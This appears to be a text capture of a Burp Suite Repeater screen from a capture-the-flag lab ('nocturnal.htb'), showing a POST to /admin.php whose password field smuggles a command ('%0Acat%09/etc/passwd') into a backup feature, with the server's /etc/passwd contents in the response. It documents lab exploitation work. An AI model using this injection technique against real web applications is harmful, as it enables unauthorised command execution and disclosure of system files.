 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP psychoPATH Settings
1 × +
Send Cancel < > Target: http://nocturnal.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 Content-Length: 46
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://nocturnal.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://nocturnal.htb/admin.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=8a93d5flq8vti3aeo38vn3n40o
14 Connection: keep-alive
15
16 password=foobar%0Acat%09/etc/passwd<&0&backup=
Search 0 highlights
Response
Pretty Raw Hex Render \n
158 <div class="backup-output">
159
160 <div class='backup-success'>
<p>
Backup created successfully.
</p>
<a href='backups/backup_2025-06-04.zip' class='download-button' download>
Download Backup
</a>
<h3>
Output:
</h3>
<pre>
sh: 2: backups/backup_2025-06-04.zip: not found
161 root:x:0:0:root:/root:/bin/bash
162 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
163 bin:x:2:2:bin:/bin:/usr/sbin/nologin
164 sys:x:3:3:sys:/dev:/usr/sbin/nologin
165 sync:x:4:65534:sync:/bin:/bin/sync
166 games:x:5:60:games:/usr/games:/usr/sbin/nologin
167 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
168 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
169 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
170 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
171 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
172 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
173 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
174 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
175 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
176 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
177 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
178 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
179 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
180 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
181 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
182 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
183 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
184 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
185 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
186 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
187 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
188 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 13
Response headers 8
Inspector
Notes
Custom actions
Done 7,295 bytes | 3,066 millis
Event log (1) All issues Memory: 144.2MB Disabled